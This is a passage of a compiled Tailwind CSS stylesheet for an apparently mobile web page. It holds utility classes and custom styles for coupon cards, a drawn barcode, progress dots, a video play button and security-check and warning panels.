    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

*,:before,:after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb
}

:before,:after {
    --tw-content: ""
}

html,:host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";
    font-feature-settings: normal;
    font-variation-settings: normal;
    -webkit-tap-highlight-color: transparent
}

body {
    margin: 0;
    line-height: inherit
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,h2,h3,h4,h5,h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,strong {
    font-weight: bolder
}

code,kbd,samp,pre {
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
    font-feature-settings: normal;
    font-variation-settings: normal;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,input,optgroup,select,textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,select {
    text-transform: none
}

button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]) {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre {
    margin: 0
}

fieldset {
    margin: 0;
    padding: 0
}

legend {
    padding: 0
}

ol,ul,menu {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::-moz-placeholder,textarea::-moz-placeholder {
    opacity: 1;
    color: #9ca3af
}

input::placeholder,textarea::placeholder {
    opacity: 1;
    color: #9ca3af
}

button,[role=button] {
    cursor: pointer
}

:disabled {
    cursor: default
}

img,svg,video,canvas,audio,iframe,embed,object {
    display: block;
    vertical-align: middle
}

img,video {
    max-width: 100%;
    height: auto
}

[hidden]:where(:not([hidden=until-found])) {
    display: none
}

.pointer-events-auto {
    pointer-events: auto
}

.fixed {
    position: fixed
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.sticky {
    position: sticky
}

.inset-0 {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.bottom-0 {
    bottom: 0
}

.left-\[50\%\] {
    left: 50%
}

.right-2 {
    right: .5rem
}

.top-0 {
    top: 0
}

.top-2 {
    top: .5rem
}

.top-\[50\%\] {
    top: 50%
}

.z-50 {
    z-index: 50
}

.z-\[100\] {
    z-index: 100
}

.mx-6 {
    margin-left: 1.5rem;
    margin-right: 1.5rem
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-2 {
    margin-top: .5rem;
    margin-bottom: .5rem
}

.my-4 {
    margin-top: 1rem;
    margin-bottom: 1rem
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-6 {
    margin-bottom: 1.5rem
}

.mb-8 {
    margin-bottom: 2rem
}

.ml-1 {
    margin-left: .25rem
}

.ml-2 {
    margin-left: .5rem
}

.ml-7 {
    margin-left: 1.75rem
}

.mr-2 {
    margin-right: .5rem
}

.mr-3 {
    margin-right: .75rem
}

.mt-0\.5 {
    margin-top: .125rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-6 {
    margin-top: 1.5rem
}

.mt-auto {
    margin-top: auto
}

.block {
    display: block
}

.flex {
    display: flex
}

.inline-flex {
    display: inline-flex
}

.grid {
    display: grid
}

.aspect-video {
    aspect-ratio: 16 / 9
}

.h-10 {
    height: 2.5rem
}

.h-11 {
    height: 2.75rem
}

.h-12 {
    height: 3rem
}

.h-24 {
    height: 6rem
}

.h-3\.5 {
    height: .875rem
}

.h-4 {
    height: 1rem
}

.h-5 {
    height: 1.25rem
}

.h-6 {
    height: 1.5rem
}

.h-64 {
    height: 16rem
}

.h-8 {
    height: 2rem
}

.h-9 {
    height: 2.25rem
}

.h-full {
    height: 100%
}

.max-h-screen {
    max-height: 100vh
}

.min-h-screen {
    min-height: 100vh
}

.w-10 {
    width: 2.5rem
}

.w-12 {
    width: 3rem
}

.w-24 {
    width: 6rem
}

.w-4 {
    width: 1rem
}

.w-5 {
    width: 1.25rem
}

.w-6 {
    width: 1.5rem
}

.w-8 {
    width: 2rem
}

.w-full {
    width: 100%
}

.max-w-2xl {
    max-width: 42rem
}

.max-w-lg {
    max-width: 32rem
}

.max-w-md {
    max-width: 28rem
}

.max-w-sm {
    max-width: 24rem
}

.flex-1 {
    flex: 1 1 0%
}

.shrink-0 {
    flex-shrink: 0
}

.flex-grow {
    flex-grow: 1
}

.translate-x-\[-50\%\] {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-y-\[-50\%\] {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.transform {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.cursor-not-allowed {
    cursor: not-allowed
}

.cursor-pointer {
    cursor: pointer
}

.grid-cols-2 {
    grid-template-columns: repeat(2,minmax(0,1fr))
}

.flex-col {
    flex-direction: column
}

.flex-col-reverse {
    flex-direction: column-reverse
}

.items-start {
    align-items: flex-start
}

.items-center {
    align-items: center
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.gap-1 {
    gap: .25rem
}

.gap-4 {
    gap: 1rem
}

.gap-6 {
    gap: 1.5rem
}

.space-x-4>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(1rem * var(--tw-space-x-reverse));
    margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-y-1>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.25rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.25rem * var(--tw-space-y-reverse))
}

.space-y-2>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.5rem * var(--tw-space-y-reverse))
}

.space-y-3>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.75rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.75rem * var(--tw-space-y-reverse))
}

.space-y-6>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse))
}

.overflow-hidden {
    overflow: hidden
}

.rounded-2xl {
    border-radius: 1rem
}

.rounded-3xl {
    border-radius: 1.5rem
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: var(--radius)
}

.rounded-md {
    border-radius: calc(var(--radius) - 2px)
}

.rounded-xl {
    border-radius: .75rem
}

.border {
    border-width: 1px
}

.border-2 {
    border-width: 2px
}

.border-l-4 {
    border-left-width: 4px
}

.border-blue-500 {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246 / var(--tw-border-opacity, 1))
}

.border-destructive {
    border-color: hsl(var(--destructive))
}

.border-gray-100 {
    --tw-border-opacity: 1;
    border-color: rgb(243 244 246 / var(--tw-border-opacity, 1))
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235 / var(--tw-border-opacity, 1))
}

.border-green-200 {
    --tw-border-opacity: 1;
    border-color: rgb(187 247 208 / var(--tw-border-opacity, 1))
}

.border-green-300 {
    --tw-border-opacity: 1;
    border-color: rgb(134 239 172 / var(--tw-border-opacity, 1))
}

.border-input {
    border-color: hsl(var(--input))
}

.border-yellow-200 {
    --tw-border-opacity: 1;
    border-color: rgb(254 240 138 / var(--tw-border-opacity, 1))
}

.border-yellow-400 {
    --tw-border-opacity: 1;
    border-color: rgb(250 204 21 / var(--tw-border-opacity, 1))
}

.bg-\[\#25D366\] {
    --tw-bg-opacity: 1;
    background-color: rgb(37 211 102 / var(--tw-bg-opacity, 1))
}

.bg-background {
    background-color: hsl(var(--background))
}

.bg-black\/80 {
    background-color: #000c
}

.bg-blue-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 246 255 / var(--tw-bg-opacity, 1))
}

.bg-blue-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(59 130 246 / var(--tw-bg-opacity, 1))
}

.bg-destructive {
    background-color: hsl(var(--destructive))
}

.bg-gray-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235 / var(--tw-bg-opacity, 1))
}

.bg-gray-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(249 250 251 / var(--tw-bg-opacity, 1))
}

.bg-gray-900 {
    --tw-bg-opacity: 1;
    background-color: rgb(17 24 39 / var(--tw-bg-opacity, 1))
}

.bg-green-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(220 252 231 / var(--tw-bg-opacity, 1))
}

.bg-green-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(240 253 244 / var(--tw-bg-opacity, 1))
}

.bg-green-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1))
}

.bg-primary {
    background-color: hsl(var(--primary))
}

.bg-red-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 226 226 / var(--tw-bg-opacity, 1))
}

.bg-red-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1))
}

.bg-red-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(220 38 38 / var(--tw-bg-opacity, 1))
}

.bg-secondary {
    background-color: hsl(var(--secondary))
}

.bg-transparent {
    background-color: transparent
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1))
}

.bg-white\/80 {
    background-color: #fffc
}

.bg-white\/95 {
    background-color: #fffffff2
}

.bg-yellow-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 249 195 / var(--tw-bg-opacity, 1))
}

.bg-yellow-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 240 138 / var(--tw-bg-opacity, 1))
}

.bg-yellow-400 {
    --tw-bg-opacity: 1;
    background-color: rgb(250 204 21 / var(--tw-bg-opacity, 1))
}

.bg-yellow-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 252 232 / var(--tw-bg-opacity, 1))
}

.bg-gradient-to-r {
    background-image: linear-gradient(to right,var(--tw-gradient-stops))
}

.from-green-500 {
    --tw-gradient-from: #22c55e var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(34 197 94 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-orange-400 {
    --tw-gradient-from: #fb923c var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(251 146 60 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.to-green-600 {
    --tw-gradient-to: #16a34a var(--tw-gradient-to-position)
}

.to-red-500 {
    --tw-gradient-to: #ef4444 var(--tw-gradient-to-position)
}

.object-contain {
    -o-object-fit: contain;
    object-fit: contain
}

.p-1 {
    padding: .25rem
}

.p-4 {
    padding: 1rem
}

.p-6 {
    padding: 1.5rem
}

.p-8 {
    padding: 2rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.px-8 {
    padding-left: 2rem;
    padding-right: 2rem
}

.py-1 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.py-2 {
    padding-top: .5rem;
    padding-bottom: .5rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem
}

.pb-10 {
    padding-bottom: 2.5rem
}

.pb-8 {
    padding-bottom: 2rem
}

.pr-8 {
    padding-right: 2rem
}

.pt-4 {
    padding-top: 1rem
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.text-right {
    text-align: right
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem
}

.text-5xl {
    font-size: 3rem;
    line-height: 1
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.font-black {
    font-weight: 900
}

.font-bold {
    font-weight: 700
}

.font-medium {
    font-weight: 500
}

.font-semibold {
    font-weight: 600
}

.leading-relaxed {
    line-height: 1.625
}

.leading-tight {
    line-height: 1.25
}

.tracking-wider {
    letter-spacing: .05em
}

.text-black {
    --tw-text-opacity: 1;
    color: rgb(0 0 0 / var(--tw-text-opacity, 1))
}

.text-blue-600 {
    --tw-text-opacity: 1;
    color: rgb(37 99 235 / var(--tw-text-opacity, 1))
}

.text-destructive-foreground {
    color: hsl(var(--destructive-foreground))
}

.text-foreground\/50 {
    color: hsl(var(--foreground) / .5)
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity, 1))
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128 / var(--tw-text-opacity, 1))
}

.text-gray-600 {
    --tw-text-opacity: 1;
    color: rgb(75 85 99 / var(--tw-text-opacity, 1))
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81 / var(--tw-text-opacity, 1))
}

.text-gray-800 {
    --tw-text-opacity: 1;
    color: rgb(31 41 55 / var(--tw-text-opacity, 1))
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39 / var(--tw-text-opacity, 1))
}

.text-green-600 {
    --tw-text-opacity: 1;
    color: rgb(22 163 74 / var(--tw-text-opacity, 1))
}

.text-green-700 {
    --tw-text-opacity: 1;
    color: rgb(21 128 61 / var(--tw-text-opacity, 1))
}

.text-green-800 {
    --tw-text-opacity: 1;
    color: rgb(22 101 52 / var(--tw-text-opacity, 1))
}

.text-muted-foreground {
    color: hsl(var(--muted-foreground))
}

.text-primary {
    color: hsl(var(--primary))
}

.text-primary-foreground {
    color: hsl(var(--primary-foreground))
}

.text-purple-300 {
    --tw-text-opacity: 1;
    color: rgb(216 180 254 / var(--tw-text-opacity, 1))
}

.text-red-600 {
    --tw-text-opacity: 1;
    color: rgb(220 38 38 / var(--tw-text-opacity, 1))
}

.text-secondary-foreground {
    color: hsl(var(--secondary-foreground))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity, 1))
}

.text-yellow-500 {
    --tw-text-opacity: 1;
    color: rgb(234 179 8 / var(--tw-text-opacity, 1))
}

.text-yellow-600 {
    --tw-text-opacity: 1;
    color: rgb(202 138 4 / var(--tw-text-opacity, 1))
}

.text-yellow-800 {
    --tw-text-opacity: 1;
    color: rgb(133 77 14 / var(--tw-text-opacity, 1))
}

.underline-offset-4 {
    text-underline-offset: 4px
}

.opacity-0 {
    opacity: 0
}

.opacity-90 {
    opacity: .9
}

.shadow-2xl {
    --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);
    --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-md {
    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.outline {
    outline-style: solid
}

.ring-offset-background {
    --tw-ring-offset-color: hsl(var(--background))
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.backdrop-blur-sm {
    --tw-backdrop-blur: blur(4px);
    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.transition {
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-colors {
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-opacity {
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-transform {
    transition-property: transform;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.duration-200 {
    transition-duration: .2s
}

.duration-300 {
    transition-duration: .3s
}

.duration-500 {
    transition-duration: .5s
}

@keyframes enter {
    0% {
        opacity: var(--tw-enter-opacity, 1);
        transform: translate3d(var(--tw-enter-translate-x, 0),var(--tw-enter-translate-y, 0),0) scale3d(var(--tw-enter-scale, 1),var(--tw-enter-scale, 1),var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))
    }
}

@keyframes exit {
    to {
        opacity: var(--tw-exit-opacity, 1);
        transform: translate3d(var(--tw-exit-translate-x, 0),var(--tw-exit-translate-y, 0),0) scale3d(var(--tw-exit-scale, 1),var(--tw-exit-scale, 1),var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))
    }
}

.fade-in {
    --tw-enter-opacity: 0
}

.duration-200 {
    animation-duration: .2s
}

.duration-300 {
    animation-duration: .3s
}

.duration-500 {
    animation-duration: .5s
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box
}

body {
    font-family: Inter,sans-serif;
    background: #f8f9fa;
    color: #333;
    overflow-x: hidden
}

.mobile-container {
    max-width: 375px;
    margin: 0 auto;
    min-height: 100vh;
    background: white;
    position: relative;
    box-shadow: 0 0 30px #0000001a
}

.gradient-bg {
    background: linear-gradient(135deg,#667eea 0%,#764ba2 100%)
}

.yellow-gradient {
    background: linear-gradient(135deg,#f6d365 0%,#fda085 100%)
}

.green-gradient {
    background: linear-gradient(135deg,#a8edea 0%,#fed6e3 100%)
}

.security-icons {
    filter: drop-shadow(0 2px 4px rgba(0,0,0,.1))
}

.coupon-card {
    background: linear-gradient(135deg,#ff9a9e 0%,#fecfef 50%,#fecfef 100%);
    border-radius: 20px;
    overflow: hidden;
    box-shadow: 0 10px 30px #0003
}

.progress-dots {
    display: flex;
    gap: 8px;
    justify-content: center;
    margin: 20px 0
}

.progress-dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #e0e0e0;
    transition: all .3s ease
}

.progress-dot.active {
    background: #ffd700
}

.progress-dot.completed {
    background: #4caf50
}

.barcode {
    background: linear-gradient(90deg,transparent 0%,transparent 10%,white 10%,white 15%,transparent 15%,transparent 20%,white 20%,white 22%,transparent 22%,transparent 25%,white 25%,white 30%,transparent 30%,transparent 35%,white 35%,white 38%,transparent 38%,transparent 42%,white 42%,white 45%,transparent 45%,transparent 50%,white 50%,white 52%,transparent 52%,transparent 55%,white 55%,white 60%,transparent 60%,transparent 65%,white 65%,white 68%,transparent 68%,transparent 72%,white 72%,white 75%,transparent 75%,transparent 80%,white 80%,white 85%,transparent 85%,transparent 90%,white 90%,white 95%,transparent 95%,transparent 100%);
    height: 60px;
    margin: 20px 0
}

.pulse-animation {
    animation: pulse 2s infinite
}

@keyframes pulse {
    0% {
        transform: scale(1)
    }

    50% {
        transform: scale(1.05)
    }

    to {
        transform: scale(1)
    }
}

.shake-animation {
    animation: shake .5s ease-in-out
}

@keyframes shake {
    0%,to {
        transform: translate(0)
    }

    25% {
        transform: translate(-5px)
    }

    75% {
        transform: translate(5px)
    }
}

.slide-up {
    animation: slideUp .5s ease-out
}

@keyframes slideUp {
    0% {
        transform: translateY(100%);
        opacity: 0
    }

    to {
        transform: translateY(0);
        opacity: 1
    }
}

.fade-in {
    animation: fadeIn .6s ease-out
}

@keyframes fadeIn {
    0% {
        opacity: 0;
        transform: translateY(20px)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

.bounce-in {
    animation: bounceIn .8s ease-out
}

@keyframes bounceIn {
    0% {
        transform: scale(.3);
        opacity: 0
    }

    50% {
        transform: scale(1.05)
    }

    70% {
        transform: scale(.9)
    }

    to {
        transform: scale(1);
        opacity: 1
    }
}

.video-overlay {
    position: relative;
    background: linear-gradient(135deg,#667eea 0%,#764ba2 100%);
    border-radius: 15px;
    overflow: hidden
}

.video-overlay:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.3);
    z-index: 1
}

.play-button {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: 2;
    background: #4285f4;
    border-radius: 50%;
    width: 80px;
    height: 80px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 4px 20px #4285f466
}

.play-button:after {
    content: "";
    width: 0;
    height: 0;
    border-left: 20px solid white;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
    margin-left: 4px
}

.security-check {
    background: linear-gradient(135deg,#e8f5e8 0%,#f0f8f0 100%);
    border-left: 4px solid #4caf50
}

.warning-box {
    background: linear-gradient(135deg,#fff3cd 0%,#ffeaa7 100%);
    border-left: 4px solid #ffc107
}

.input-focus {
    transition: all .3s ease
}

.input-focus:focus {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px #00000026
}

.button-hover {
    transition: all .3s ease
}

.button-hover:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px #0003
}

.glass-effect {
    background: rgba(255,255,255,.1);
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255,255,255,.2)
}

.text-shadow {
    text-shadow: 0 2px 4px rgba(0,0,0,.1)
}

.card-shadow {
    box-shadow: 0 10px 40px #0000001a
}

.glow-effect {
    box-shadow: 0 0 20px #ffd7004d
}

.file\:border-0::file-selector-button {
    border-width: 0px
}

.file\:bg-transparent::file-selector-button {
    background-color: transparent
}

.file\:text-sm::file-selector-button {
    font-size: .875rem;
    line-height: 1.25rem
}

.file\:font-medium::file-selector-button {
    font-weight: 500
}

.placeholder\:text-muted-foreground::-moz-placeholder {
    color: hsl(var(--muted-foreground))
}

.placeholder\:text-muted-foreground::placeholder {
    color: hsl(var(--muted-foreground))
}

.hover\:bg-\[\#1da955\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(29 169 85 / var(--tw-bg-opacity, 1))
}

.hover\:bg-accent:hover {
    background-color: hsl(var(--accent))
}

.hover\:bg-blue-600:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(37 99 235 / var(--tw-bg-opacity, 1))
}

.hover\:bg-destructive\/90:hover {
    background-color: hsl(var(--destructive) / .9)
}

.hover\:bg-green-600:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(22 163 74 / var(--tw-bg-opacity, 1))
}

.hover\:bg-primary\/90:hover {
    background-color: hsl(var(--primary) / .9)
}

.hover\:bg-secondary:hover {
    background-color: hsl(var(--secondary))
}

.hover\:bg-secondary\/80:hover {
    background-color: hsl(var(--secondary) / .8)
}

.hover\:bg-yellow-500:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(234 179 8 / var(--tw-bg-opacity, 1))
}

.hover\:from-green-600:hover {
    --tw-gradient-from: #16a34a var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(22 163 74 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.hover\:to-green-700:hover {
    --tw-gradient-to: #15803d var(--tw-gradient-to-position)
}

.hover\:text-accent-foreground:hover {
    color: hsl(var(--accent-foreground))
}

.hover\:text-foreground:hover {
    color: hsl(var(--foreground))
}

.hover\:underline:hover {
    text-decoration-line: underline
}

.focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246 / var(--tw-border-opacity, 1))
}

.focus\:border-yellow-400:focus {
    --tw-border-opacity: 1;
    border-color: rgb(250 204 21 / var(--tw-border-opacity, 1))
}

.focus\:opacity-100:focus {
    opacity: 1
}

.focus\:outline-none:focus {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus\:ring-2:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
